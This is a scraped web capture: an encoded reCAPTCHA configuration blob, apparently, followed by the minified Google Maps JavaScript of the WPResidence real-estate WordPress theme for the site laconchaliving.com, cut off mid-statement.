DnsOSwqAbwpDDp8KbIsOEL8OTOGfCqjg5wrDCjcO6wo7Dg8O9A8O5OgECwqh5Pl/DicOowqlpw4PDhFfDt2rCjMOkJMO8woIxw7hgcHbChHnClAcUeTjCiF/Dp8OBPG/DogVPwojCjMKQw7LCkHU6w4VhERLCsTN8wo3DqMOrWsKrRjMVWl7CkATDqMK6wp/[base64]/CmBgANTtuCcKow6zCiMOpwrLCh8KTCcOhw7zDtsK2TXXDncO1wrnCgsOsw5INe8OewpLDnXTCpRvDgcKGw4rDkW/DiX08G3Ufw64aNMOdJMKFw7BYw6U3wq7Dk8Oaw6w2w5nDk1kgw7sUWMK3HDXDljxVw6ZSw7ZuSBfCuDoTwoYqQ8KXwqAGEsOuwoEOw45VYsKKAXMdF8OFG8KoWEUiw7RlRVXDjcKNPcKxw6fDsAXDvWHChMO8w7/DrmdDM8OMw4zCrMODTcOLw7NawprCssO9H8KIWsOzwrDDisO/Eh0RwqQtKcKkSsO8w7HCh8KlDB0qecKgYsKvw5cEwp7Ds8KiO8KhdMKeBEDDuMKOwp8JRsKEOzxDE8ONw6ZVwrMbdsO6JMObwodfwqghw5rDisOSaivDj8K1wqwRMmbDkcO/AsOhNVHCqVDClcO6bkAcAsKkBsKXAysib8ObFMO/ZMK8NcOUJyM1P0cBasOWGwY/aB7Dk0Z3w60CTQ1dTMKuSH/[base64]/ChRB4wpnDksK2HnXCkMOtZFfCgR7CqcOTw7rCv8KOwoDDlMOubUTCp8KGLS0WAMKbwo/Dmj8UHXQRYsORAMK8dV7Ci3rCs8OKdyPClsKDIMOlQcK4wpdKPcORQMOrBDlPNcKiwphKU3rDhsO/[base64]/UsOVwrrDqUbDocKnecO2GMK7woQqUDZ1wpcxw6zCj8OVw5Jvw7JSazQeKi7CoMKNZsKHw6nClcKGw6ATwocmC8KZM0/[base64]/[base64]/[base64]/CrcK2wpUuwpQIZcOSEC/DrnbCosOqwrd+fMK/Q2MCw7zClMOUw5hnw7zDh8KKVcOhPEhWw5txcS5Fw4tjw6fCoAnDgHDCuMKAwqnCocK4KSHCn8KvCVgSw67CqzkUwoIGQCNjw6nDn8OWwrTDo8KSVMKlwprCnMOST8O8V8OOG8OswrQlacOUMsKNUMOrHGLCtXnCjGzCuMOnMwPClsKOe1/CqcO8GsKUQcKsGcO5wpTDuzvDusKywoYUEsKCUcOfHGQXeMO8woLCtcK+w7spw53DhiHDnMOlGCnDosK1d0Fpwr7DpMKAwrg0wrXCgC3CpMOPwrxkwr3DrsO/N8KVw65iSGIhVnvDrsKRRsKuworCni3DiMKBwoXCoMOpwpjDjnZ5PALDiQDChUwCQChiwq8heMOADlt2wpnCqEfDiHPDmMKyHsKVw6EOccOPwqXChkrDnTEow5LCr8KVeFMrw4/DsWd1acKhE3jDmMKmYMOlwq08wqMQwq4Iw4bDmBzCgsKww60jw7PCrsK8w5B0eDfCnD3CmsOHw5tAw6zChXjCvcO5wpDCp2Z5WsKXwpB5wqM8w4hGW0bDgyR9UBHClMOZw7jClUVrw7sbwpArw7LCtsOIdMKUN0TDksOuw5DDgsOxOcOdYgDDiTNnZsKwK01Mw5/[base64]/DtgPDoRHCisKvN8KEwrAWwpLCmRxMHzQrw5Ybw7UudcKadXLDtABmRTDDqcKzw5R+WMKracK7wpUaQMOgw4N3FXs+wpvDlsKDMnjDqMOfwovDrMKdfQ5xw4lPEkByIiHDnjxpVH9+wqjDp2o/[base64]/DkcOcUsOVaUIEwrpZTQDChsOwB1bCisORQ8KmS2jDjcKeLS5cCsKgQTXDvsOCdcOMwq7ChjsNwpLChlx4B8OZDcK+HEUGw6/[base64]/DvcOYUAoMPDIEK8KRw4JIwqFlLz7Cmj4zw5vDlUIRw4Izw6DCnQY0RXXCmsO8w4JbP8OawrPDv1PDlMOAwpvDo8KsRsOZw6PChhg2wpt+Q8Ouw4bDicORQV0gw6XCh3LCicOyRiPDksKhw7TDgsOQwo/CnivCnsKjwpnCozMiREEueBZXJMKVJGE6YyFFChXDpijDtkd1w4/DoA84Y8OFw54ZwrbChBTDhynDhcKewrdpBWwgVsO8FwTDhMOxJQbDh8Obw7UTwpUINMKrw6RABMKpSCNaRcKMwrHDri5qw5fCrRbDrUHCml/[base64]/DqcKewro3Y8KTw4vDk8KtVcK/A8OQCgdzJsOCw7bCoiwswpzDjGEdw4xKw4zDgiVoUcKHVcKuXcKUOcKRw7lYEMOcWnLDk8OIH8OkwogccEHCiMKKw6TDv3vDi10iT1hCMWA2wqvDiXrDlS/DnMOxAXXDtEPDm2HCgjXCo8KnwqRJw6M2a1okwp/Cm00Sw4LDrsO/wqjDg0Mmw6LDsnQkA0cMw6tEA8OxwpDCg2jDmEPDm8Oiw6hdwqVvW8OXw7zCuCQswrhaJAVCwpNEFBUbVQVcwodyTsK4PsKEG1MmXsKhRhbCqV/CpHDDlcOgwpXChMO8wrxawoNtX8OXUMKvFSoJw4dZwr12chbDjsOTPWhywpLDk37CqRXCl1/ClizDo8OLw6Nfwqx1w5pkagXChGbDgnPDnMOscWE/XcO3Q0UmSAXDlTozDwDCjGFdKcKowpkfJgcMUTTCp8OGB2JGw73DmyLDicOrw4FMFTTDhMO4KS7DoCAXCcKBTDAcw7nDulHCv8Ksw4Zcw48DA8OYLk7CkcKtw5gwBF/DkMKTYwnDkMONR8OowovCoEkUwpPDpGgFw6t9F8O0G3bCt3bCoS3CtcKEFcO4wpMuCMOcEsOqWMKGd8KCXHnCrzpcdMKEbMKgZBQpwojDisObwo8RGMO/S2XDisOIw6nCsH5qWcOewpFpwoMJw73CtGo+FcOtwqNzLsOBwqsfZkpCw6/[base64]/d1DCiU/Cn8O7w6LDu8OUO2LDlcK7w4lywoPDncKLw7zDhB0XEh0Mw4tMw4sySQ3DlxMVw5HCvMKuNDQHBcKTwo3ChkAZwrVRTMOtwqcyR3vCvGjDpcOjRcKOE2AKC8ONwo50wobClyBEBHIxADhHwoTDoVQkw7VuwoBbEG/DnMOzwq3ChSgaTMKwMMK8wrM0Yk9MwqFNAMKkeMKyQktPOWjDhsKnwr/Cn8KWc8Ohw7PCqSkkwrnDuMKUSMKBwqhnwp3Dpz4+wobCr8ORe8OUOsK4wovCnsKAN8Oswp0Hw4jDn8KUYxgowq7Dn0dQw4NCE2JDwqrDlnXCo2zDj8O+VyLCoMOlWEQ0eQQIwrc5dTs0dMKgbA1LS0sMKQ84IMO/MsOXIcKOMMKowpgbAcOUAcOmbFzDg8OOGRXDhBrDqsOrWsOofHRScMKGby/[base64]/VC09PMKyw7jDs8OyGmt/EkVEw5kjGxjCh8O3JsOGw7LCjMOpwqPDnsOgHsOVLyrDvsKNOcO3QDnDkMKkw5lJwpfCmMKKw6PDrwDDlnrDu8ORGnzDgVvClGI/wqPDpcOgwrw3wrTCoMKsGsKxwr7CicKbw6xybMOpwp7DjDzDmBvDgnjCh0DDtcOnUMOEwozDqMORw77DpcOHw5/CtnHDvMO5C8OuXCDDjMOTC8KKw6c+IXwJOcO+GcK3LDUEckvDgcKZwo7Cq8OnwoQrw6MFOzXChHbDu1LDqsOfwq3DsXUVw4RDVwc1w4XCqB/DmiJ8L2jDtl94worDmiHCtsO8w7HDpznCiMKxw687wpJ1woZ7w7/CjsO6wonCvmA1FlsofxU+w4fDs8O3wqTDl8KDw5/Dmh3Crik/MQVzbcOPe2XDvXFBw4PCo8OaIMOBwqYDBMOLwprDrMKkw5EiwozCuMOlw6HCrsKMEcKpPwXDmsOPw4XCmGzDih7Dj8KYwqTDlytVwp0Sw7hxwrDDk8OURARbHBrDqcKjFQ/CksKtwoXDgWMvwqTDj3jDp8KfwpvCg2bCsTELIlwJwrjDsQXChzlGS8O9wpo6BRDDtAsHZsKww4TClm1Fwp7Ci8O4QBXCtXLDhMKmSMOYYV7DmMOLLW8ZfEwQL1dRwpTCtjHCgzZWwqTCoHHCmlZYXsKFwpzDox/DvyADw6jDmMKEMhbCnMO7X8OFL38AbSnDglVEwq8swoPDgUfDkycswqPDkMO1esKMEcKlw7DDnMKXwr1wQMOvJ8KzL1TCnVvDn1s/Vz3CkMOJw54+eUAhw4XDkHkmZC3CsEw5HcOtRUt4w6bCiBfCl3ALw4RowpJ+HWrDlsK/QnUhEid2wrjDuhFXwrbDkcK0fSLCucKrw5PDsxDCl0/CiMORw6bCqsKRw58zZ8O7wprCq0/CvFzCs2DCrydpwrpow6zCkybDjhIbHMKBZ8K5wpBJw6IwEy3Cni1Nwp14EMKiOS1Hw6AkwqhOwoRiw7LDhMOFw4XDrsORwoUew5Jvw6DDjcKpUHjClMKAasOxwrQQQMKKSFgTw5B/[base64]/CqcKww74dCcOCw7FGagbDrVfDhFPCgk/DsgEfW2DDosOcw6XDssKVwpvCuWNJRm3Crnh+U8Knw7/CrsK3w5/CvT7DkQwBeRcONVw4RU/DohPDisKhwpzDlcKtNsOtwqXCvMKBeGDDo0nDiWzDmMKMKsOdwqjDpsKXw4bDmcKSExZcwqJuwrvDkQl0wrzCncO3w5Miw4dkwq3CuMKPVwbDsBbDkcOfwoAmw4M9S8K4w7/[base64]/OAN2InzCvsOCw5PCoWDDqMOddMOiVcOdQ1jDs8KuR8OqR8OYS1rClg0DWgPCpcOMCsO+w7TDpsKlc8O7w6wGwrEXwpzDvF90Pl/Cul/CuA8WTsOUf8OQSsOQDsOtJsOkwpl3w5/DjQrDjcOgfsOXw6HCtSzCucK9w7AGTRUWw6Fgw53CgS3CnUzDgQIqFsO9E8OrwpFYJMKcwqM/ZW3Cpl1Kwr/CszDDrnQnURLDnMKEI8KkBMKgw50yw5Fef8O8CT8GwqrDpcKLwrDCisK5aGMGHsO0S8OMw6fDjcOXBMKtPcKuwrRFPMOlZ8OSXMO0ZMOPQ8O5wqfCvgFwwoJEbMKsX3YfMcKvw5rDl0DCmAJ6wrLCoSnCmcKxw7jDsTDDssOowqXDtMOySMKNCjDCisKYKsK/K0NRHk9GcUHCsTtBwqvCr1fCv1nCgsOWUsOhSEoDCT7DkMKTw4wXBSfCn8OkwqPDmcKuw70hKcKXwpZLScKDAsOSQMOvw6rDscOoJSrCsCFxImcBw50PScOLHghSbcOkwrDCjsOVw7hfG8OQwp3DqDIgwofDksOow7vCo8KDw65xw7DCsW3Dtg/[base64]/woBiRMKuw7dbw4fCv8K+O8K+F2bDp8Kww5bDq8OBdcKDKcO4w4EJwr4YU2E3wqLClsOHwrDCvW3DtsOEw717w5/Do2HChFxTCsOPw6/DvCZTaUPCvkNmIsKDfcKXB8KGSlzDnBMNwrfCv8O8B0PCvmsyTcOgJcKCw78ka33DmCd8wq/Cjm97w4LDliwnDsK3YMOFQ3vDs8ORw7vDmTLDgi4MI8Ofw77Dg8ORISzClsK+DcOdw6QgVgHDuF8NwpPDqXMzwpE0w7Rww7zDqsKhwoTDrgY2w4rCqD0ZOcKFAjw0b8OPDEV+wqM/w6InNm/Dl1jDl8Opw59HwqrDlcOYw4Qcw40ow6tEwpnCmMOPSMOAPB5IP3vCkcONwpMhwr7DjsKjwqEgTDltU20Yw45LSsO6w7gwJMK/UzQewqzDp8O5w5fDgl5iwrovwqLCkhzDkAR/[base64]/DiEkDwqsZwoXCizHCkxnCsiDDpcOkUcOhw5N7wosew5gSI8OowoXCuFEkQsOTamjDr1vDisOwVzjDsTVvelxgacKSczAVwqd3w6LDkk8Qw4fDt8KcwpvDmQMbG8KDwp3DmsOVw6hpwo0tNU1oRjHCrBvDmS/Dtn3CtMOFOsKiwpfDgBXCuHQww4w0AsKVPFLCqMOcw6/Ck8KJJcK8WwRpwrxwwp16w55pwochQMKOERsmNTMmZcOeDwfDlsK2w7dfwpvDmg4gw6g7wro1wrF7elUQG285NcOuVgHCmFzDpcKEfVRpwqHDtcOnw5UVw6LChg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.laconchaliving.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Db+9Jfn4GmRGerNrGmZKrMR3JTq4PSZQLTHt8YRpCSE\\u003d\x22,1,0,null,1,1768844750180,0,0,[157],null,[242,9,52],\x22RC-QaQ14n2DNLVwlA\x22,null,null,null,null,null,\x220dAFcWeA7cBRLIMJ-7YTsoEZfqjc5sBtOiXMtaRweFEKGJxE12G2IaJ8V8Fa_NCWcgID_IHqK0rgCmHWGappqdPNu6EdxD6-cW5w\x22,1768927550204]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/mapfunctions.min.js?ver=1.0
body_size: 39799
content:
var pin_images=mapfunctions_vars.pin_images;var images=jQuery.parseJSON(pin_images);var ipad_time=0;var infobox_id=0;var shape={coord:[1,1,1,38,38,59,59,1],type:"poly"};var mcOptions;var mcluster;var clusterStyles;var pin_hover_storage;var first_time_wpestate_show_inpage_ajax_half=0;var panorama;var infoBox_sh=null;var poi_marker_array=[];var poi_type="";var placeCircle="";var initialGeop=0;function wpestate_agency_map_function(){var f=jQuery("#agency_map").attr("data-cur_lat");var c=jQuery("#agency_map").attr("data-cur_long");var b={flat:false,noClear:false,zoom:5,scrollwheel:false,draggable:true,center:new google.maps.LatLng(f,c),streetViewControl:false,disableDefaultUI:true,mapTypeId:mapfunctions_vars.type.toLowerCase(),gestureHandling:"cooperative"};map_agency=new google.maps.Map(document.getElementById("agency_map"),b);if(mapfunctions_vars.map_style!==""){var d=JSON.parse(mapfunctions_vars.map_style);map_agency.setOptions({styles:d})}google.maps.visualRefresh=true;google.maps.event.trigger(map_agency,"resize");var e=new google.maps.LatLng(f,c);var a=new google.maps.Marker({position:e,map:map_agency,icon:wpesate_custompin_agency(),shape:shape,title:"we are here",zIndex:1,infoWindowIndex:0})}function wpesate_custompin_agency(){var a={url:mapfunctions_vars.path+"/sale.png",size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)};return a}function wpestate_map_shortcode_function(){var m=parseInt(jQuery("#googleMap_shortcode").attr("data-post_id"),10);var q=jQuery("#googleMap_shortcode").attr("data-cur_lat");var x=jQuery("#googleMap_shortcode").attr("data-cur_long");var c;var G;var D=[];if(typeof googlecode_property_vars==="undefined"){c=5;heading=0}else{c=googlecode_property_vars.page_custom_zoom;heading=parseInt(googlecode_property_vars.camera_angle)}var o={flat:false,noClear:false,zoom:parseInt(c),scrollwheel:false,draggable:true,center:new google.maps.LatLng(q,x),streetViewControl:false,disableDefaultUI:true,mapTypeId:mapfunctions_vars.type.toLowerCase(),gestureHandling:"cooperative"};G=new google.maps.Map(document.getElementById("googleMap_shortcode"),o);google.maps.visualRefresh=true;google.maps.event.trigger(G,"resize");width_browser=jQuery(window).width();infobox_width=700;vertical_pan=-215;if(width_browser<900){infobox_width=500}if(width_browser<600){infobox_width=400}if(width_browser<400){infobox_width=200}var r=document.createElement("div");var v={content:r,disableAutoPan:true,maxWidth:infobox_width,boxClass:"mybox",zIndex:null,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),isHidden:false,pane:"floatPane",enableEventPropagation:true};infoBox_sh=new InfoBox(v);if(mapfunctions_vars.map_style!==""){var j=JSON.parse(mapfunctions_vars.map_style);G.setOptions({styles:j})}var B=1;var w=m;var d=q;var I=x;var H=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-title"));var g=jQuery("#googleMap_shortcode").attr("data-pin");var k=1;var u=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-thumb"));var z=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-price"));var h=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-type"));var t=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-action"));var f=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-prop_url"));var A="";var C="";var F=jQuery("#googleMap_shortcode").attr("data-rooms");var b=jQuery("#googleMap_shortcode").attr("data-bathrooms");var s=jQuery("#googleMap_shortcode").attr("data-size");var p=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-type"));var y=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-action"));var n="";var a="";var E=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-pin_price"));var e=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-clean_price"));createMarker_sh(E,infoBox_sh,D,G,a,s,B,w,d,I,g,H,k,u,z,h,t,f,A,C,F,b,e,p,y);var l=new google.maps.LatLng(q,x);panorama=G.getStreetView();panorama.setPosition(l);panorama.setPov(({heading:heading,pitch:0}));jQuery("#slider_enable_street_sh").on("click",function(i){cur_lat=jQuery("#googleMap_shortcode").attr("data-cur_lat");cur_long=jQuery("#googleMap_shortcode").attr("data-cur_long");myLatLng=new google.maps.LatLng(cur_lat,cur_long);panorama.setPosition(myLatLng);panorama.setVisible(true);jQuery("#gmapzoomminus_sh,#gmapzoomplus_sh,#slider_enable_street_sh").hide()});google.maps.event.addListener(panorama,"closeclick",function(){jQuery("#gmapzoomminus_sh,#gmapzoomplus_sh,#slider_enable_street_sh").show()});if(document.getElementById("gmapzoomplus_sh")){google.maps.event.addDomListener(document.getElementById("gmapzoomplus_sh"),"click",function(){var i=parseInt(G.getZoom(),10);i++;if(i>20){i=20}G.setZoom(i)})}if(document.getElementById("gmapzoomminus_sh")){google.maps.event.addDomListener(document.getElementById("gmapzoomminus_sh"),"click",function(){var i=parseInt(G.getZoom(),10);i--;if(i<0){i=0}G.setZoom(i)})}google.maps.event.trigger(D[0],"click");setTimeout(function(){google.maps.event.trigger(G,"resize");G.setCenter(D[0].position);switch(infobox_width){case 700:G.panBy(100,-150);vertical_off=0;break;case 500:G.panBy(50,-120);break;case 400:G.panBy(100,-220);break;case 200:G.panBy(20,-170);break}},300);wpestate_initialize_poi(G,2)}function createMarker_sh(J,h,E,q,o,e,K,F,B,u,y,z,a,b,A,x,f,d,m,C,H,p,c,r,w){var G="";var l=new google.maps.LatLng(B,u);var n=0;var s=" price_infobox ";if(mapfunctions_vars.useprice==="yes"){var l=new google.maps.LatLng(B,u);var v=jQuery("<textarea />").html(z).text();var D=new google.maps.LatLng(B,u);var k=999;var n=11;var I=A;var j=parseFloat(getCookie_map("my_custom_curr_pos"));if(!isNaN(j)&&j!==-1){var g=wpestate_get_price_currency(c,c);var t=A.match("</span>(.*)<span class=");if(t!==null){var I=A.replace(t[1],g)}}L=new WpstateMarker(n,D,q,v,a,b,F,I,J,x,f,d,K,H,p,c,e,r,w,y,k)}else{s=" classic_info ";var L=new google.maps.Marker({position:l,map:q,icon:custompin(y),shape:shape,title:z,zIndex:a,image:b,idul:F,price:A,category:x,action:f,link:d,city:m,area:C,infoWindowIndex:K,rooms:H,baths:p,cleanprice:c,size:e,county_state:o,category_name:r,action_name:w})}E.push(L);google.maps.event.addListener(L,"click",function(M){if(this.image===""){info_image='<img src="'+mapfunctions_vars.path+'/idxdefault.jpg" alt="image" />'}else{info_image=this.image}var N=decodeURIComponent(this.category.replace(/-/g," "));var Q=decodeURIComponent(this.action.replace(/-/g," "));var P=decodeURIComponent(this.category_name.replace(/-/g," "));var R=decodeURIComponent(this.action_name.replace(/-/g," "));var i=mapfunctions_vars.in_text;if(N===""||Q===""){i=" "}var O;if(this.baths!=""){O='<span id="infobath">'+this.baths+"</span>"}else{O=""}var S;if(this.rooms!=""){S='<span id="inforoom">'+this.rooms+"</span>"}else{S=""}var T;if(this.size!=""){T='<span id="infosize">'+this.size;T=T+"</span>"}else{T=""}var U=this.title.substr(0,45);if(this.title.length>45){U=U+"..."}h.setContent('<div class="info_details '+s+'"><span id="infocloser" onClick=\'javascript:infoBox_sh.close();\' ></span><a href="'+this.link+'">'+info_image+'</a><a href="'+this.link+'" id="infobox_title">'+U+'</a><div class="prop_detailsx">'+P+" "+i+" "+R+'</div><div class="prop_pricex">'+wpestate_get_price_currency(this.price,this.cleanprice)+T+O+S+"</div></div>");h.open(q,this);q.setCenter(this.position);if(control_vars.show_adv_search_map_close==="no"){$(".search_wrapper").addClass("adv1_close");adv_search_click()}close_adv_search()})}function wpestate_change_map_type(a){if(a==="map-view-roadmap"){map.setMapTypeId(google.maps.MapTypeId.ROADMAP)}else{if(a==="map-view-satellite"){map.setMapTypeId(google.maps.MapTypeId.SATELLITE)}else{if(a==="map-view-hybrid"){map.setMapTypeId(google.maps.MapTypeId.HYBRID)}else{if(a==="map-view-terrain"){map.setMapTypeId(google.maps.MapTypeId.TERRAIN)}}}}}function setMarkers(C,B,o){var c;var y;var m=parseInt(jQuery("#gmap_wrapper").attr("data-post_id"));if(isNaN(m)){m=parseInt(jQuery("#googleMapSlider").attr("data-post_id"),10)}var d=parseInt(mapfunctions_vars.open_height,10);var l=parseInt(mapfunctions_vars.closed_height,10);var p=document.createElement("div");width_browser=jQuery(window).width();infobox_width=700;vertical_pan=-215;if(width_browser<900){infobox_width=500}if(width_browser<600){infobox_width=400}if(width_browser<400){infobox_width=200}var t={content:p,disableAutoPan:true,maxWidth:infobox_width,boxClass:"mybox",zIndex:null,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),isHidden:false,pane:"floatPane",enableEventPropagation:true};infoBox=new InfoBox(t);bounds=new google.maps.LatLngBounds();for(var z=0;z<B.length;z++){var v=B[z];var u=v[10];var e=v[1];var E=v[2];var D=decodeURIComponent(v[0]);var h=v[8];var k=v[3];var s=decodeURIComponent(v[4]);var x=decodeURIComponent(v[5]);var j=decodeURIComponent(v[6]);var r=decodeURIComponent(v[7]);var g=decodeURIComponent(v[9]);var f=v[11];var A=v[12];var b=v[13];var q=v[14];var n=decodeURIComponent(v[15]);var w=decodeURIComponent(v[16]);var a=decodeURIComponent(v[17]);createMarker(a,q,z,u,e,E,h,D,k,s,x,j,r,g,A,b,f,n,w);if(m===u){found_id=z}}map_cluster();if(!jQuery("body").hasClass("single-estate_property")){oms=new OverlappingMarkerSpiderfier(C,{markersWontMove:true,markersWontHide:true,keepSpiderfied:true,legWeight:2});setOms(gmarkers)}if(o===1){if(!bounds.isEmpty()){wpestate_fit_bounds(bounds)}else{wpestate_fit_bounds_nolsit()}}if(mapfunctions_vars.generated_pins!=="0"){y=new google.maps.LatLng(e,E)}}function createMarker(a,q,x,t,d,D,j,C,n,s,w,l,r,g,B,b,h,p,v){var u=new google.maps.LatLng(d,D);var A=jQuery("<textarea />").html(C).text();var y=0;var o=" price_infobox ";if(mapfunctions_vars.useprice==="yes"){var z=w;var c=parseFloat(getCookie_map("my_custom_curr_pos"));if(!isNaN(c)&&c!==-1){var k=wpestate_get_price_currency(h,h);var e=w.match("</span>(.*)<span class=");if(e!==null){var z=w.replace(e[1],k)}}var m=new google.maps.LatLng(d,D);f=new WpstateMarker(y,m,map,A,n,s,t,z,a,l,r,g,x,B,b,h,q,p,v,j,x)}else{o=" classic_info ";var f=new google.maps.Marker({position:u,map:map,icon:custompin(j),shape:shape,title:A,zIndex:n,image:s,idul:t,price:w,category:l,action:r,link:g,infoWindowIndex:x,rooms:B,baths:b,cleanprice:h,size:q,category_name:p,action_name:v})}gmarkers.push(f);bounds.extend(f.getPosition());google.maps.event.addListener(f,"click",function(E){map_callback(new_open_close_map);google.maps.event.trigger(map,"resize");if(this.image===""){info_image='<img src="'+mapfunctions_vars.path+'/idxdefault.jpg" alt="image" />'}else{info_image=this.image}var F=decodeURIComponent(this.category.replace(/-/g," "));var I=decodeURIComponent(this.action.replace(/-/g," "));var H=decodeURIComponent(this.category_name.replace(/-/g," "));var J=decodeURIComponent(this.action_name.replace(/-/g," "));var i=mapfunctions_vars.in_text;if(F===""||I===""){i=" "}var G;if(this.baths!=""){G='<span id="infobath">'+this.baths+"</span>"}else{G=""}var K;if(this.rooms!=""){K='<span id="inforoom">'+this.rooms+"</span>"}else{K=""}var L;if(this.size!=""){L='<span id="infosize">'+this.size;L=L+"</span>"}else{L=""}var M=this.title.substr(0,45);if(this.title.length>45){M=M+"..."}infoBox.setContent('<div class="info_details '+o+'"><span id="infocloser" onClick=\'javascript:infoBox.close();\' ></span><a href="'+this.link+'">'+info_image+'</a><a href="'+this.link+'" id="infobox_title">'+M+'</a><div class="prop_detailsx">'+H+" "+i+" "+J+'</div><div class="prop_pricex">'+wpestate_get_price_currency(this.price,this.cleanprice)+L+G+K+"</div></div>");infoBox.open(map,this);map.setCenter(this.position);switch(infobox_width){case 700:if(mapfunctions_vars.listing_map==="top"){map.panBy(100,-150)}else{if(mapfunctions_vars.small_slider_t==="vertical"){map.panBy(300,-300)}else{map.panBy(10,-110)}}vertical_off=0;break;case 500:map.panBy(50,-120);break;case 400:map.panBy(20,-150);break;case 200:map.panBy(20,-170);break}if(control_vars.show_adv_search_map_close==="no"){$(".search_wrapper").addClass("adv1_close");adv_search_click()}close_adv_search()})}function pan_to_last_pin(a){map.setCenter(a)}function setOms(a){for(var b=0;b<a.length;b++){if(typeof oms!=="undefined"){oms.addMarker(a[b])}else{}}}function set_google_search(c){var a,d,b;a=(document.getElementById("google-default-search"));d=new google.maps.places.SearchBox(a);google.maps.event.addListener(d,"places_changed",function(){b=d.getPlaces();if(b.length==0){return}var h=new google.maps.LatLngBounds();for(var g=0,f;f=b[g];g++){var j={url:f.icon,size:new google.maps.Size(71,71),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(17,34),scaledSize:new google.maps.Size(25,25)};var e=new google.maps.Marker({map:c,icon:j,title:f.name,position:f.geometry.location});gmarkers.push(e);h.extend(f.geometry.location)}c.fitBounds(h);if(!h.isEmpty()){wpestate_fit_bounds(h)}else{wpestate_fit_bounds_nolsit()}c.setZoom(15)});google.maps.event.addListener(c,"bounds_changed",function(){var e=c.getBounds();d.setBounds(e)})}function wpestate_fit_bounds_nolsit(){map.setZoom(3)}function wpestate_fit_bounds(a){if(placeCircle!=""){map.fitBounds(placeCircle.getBounds())}else{map.fitBounds(a);google.maps.event.addListenerOnce(map,"idle",function(){if(map.getZoom()>15){map.setZoom(15)}})}}function new_open_close_map(c){if(jQuery("#gmap_wrapper").hasClass("fullmap")){return}if(mapfunctions_vars.open_close_status!=="1"){var d=jQuery("#googleMap").outerHeight();var f=parseInt(mapfunctions_vars.closed_height,10);var b=parseInt(mapfunctions_vars.open_height,10);var a=b;var e=b;if(infoBox!==null){infoBox.close()}if(d===f){a=b;if(Modernizr.mq("only all and (max-width: 940px)")){e=b}else{jQuery("#gmap-menu").show();e=b}new_show_advanced_search();vertical_off=0;jQuery("#openmap").empty().append('<i class="fa fa-angle-up"></i>'+mapfunctions_vars.close_map)}else{if(c===2){jQuery("#gmap-menu").hide();jQuery("#advanced_search_map_form").hide();a=e=f;new_hide_advanced_search();vertical_off=150}}jQuery("#gmap_wrapper").css("height",e+"px");jQuery("#googleMap").css("height",a+"px");jQuery(".tooltip").fadeOut("fast");setTimeout(function(){google.maps.event.trigger(map,"resize")},300)}}function map_cluster(){if(mapfunctions_vars.user_cluster==="yes"){clusterStyles=[{textColor:"#ffffff",opt_textColor:"#ffffff",url:mapfunctions_vars.path+"/cloud.png",height:72,width:72,textSize:15,}];mcOptions={gridSize:50,ignoreHidden:true,maxZoom:parseInt(mapfunctions_vars.zoom_cluster,10),styles:clusterStyles};mcluster=new MarkerClusterer(map,gmarkers,mcOptions);mcluster.setIgnoreHidden(true)}}if(document.getElementById("gmapzoomplus")){google.maps.event.addDomListener(document.getElementById("gmapzoomplus"),"click",function(){var a=parseInt(map.getZoom(),10);a++;if(a>20){a=20}map.setZoom(a)})}if(document.getElementById("gmapzoomminus")){google.maps.event.addDomListener(document.getElementById("gmapzoomminus"),"click",function(){var a=parseInt(map.getZoom(),10);a--;if(a<0){a=0}map.setZoom(a)})}if(document.getElementById("geolocation-button")){google.maps.event.addDomListener(document.getElementById("geolocation-button"),"click",function(){myposition(map);close_adv_search()})}if(document.getElementById("mobile-geolocation-button")){google.maps.event.addDomListener(document.getElementById("mobile-geolocation-button"),"click",function(){myposition(map);close_adv_search()})}function myposition(b){if(navigator.geolocation){var a;if(location.protocol==="https:"){navigator.geolocation.getCurrentPosition(showMyPosition_original,errorCallback,{timeout:10000})}else{jQuery.getJSON("http://ipinfo.io",function(c){a=c.loc.split(",");showMyPosition(a)})}}else{alert(mapfunctions_vars.geo_no_brow)}}function errorCallback(){alert(mapfunctions_vars.geo_no_pos)}function showMyPosition_original(g){var b={coord:[1,1,1,38,38,59,59,1],type:"poly"};var f=new google.maps.LatLng(g.coords.latitude,g.coords.longitude);map.setCenter(f);var a=new google.maps.Marker({position:f,map:map,icon:custompinchild(),shape:b,title:"",zIndex:999999999,image:"",price:"",category:"",action:"",link:"",infoWindowIndex:99,radius:parseInt(mapfunctions_vars.geolocation_radius,10)+" "+mapfunctions_vars.geo_message});var d={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#67cfd8",fillOpacity:0.2,map:map,center:f,radius:parseInt(mapfunctions_vars.geolocation_radius,10)};var e=new google.maps.Circle(d);var c=new Label({map:map});c.bindTo("position",a);c.bindTo("text",a,"radius");c.bindTo("visible",a);c.bindTo("clickable",a);c.bindTo("zIndex",a)}var geo_markers=[];var geo_circle=[];var geo_label=[];function showMyPosition(h){for(var e=0;e<geo_markers.length;e++){geo_markers[e].setMap(null);geo_circle[e].setMap(null);geo_label[e].setMap(null)}geo_markers=[];geo_circle=[];geo_label=[];var 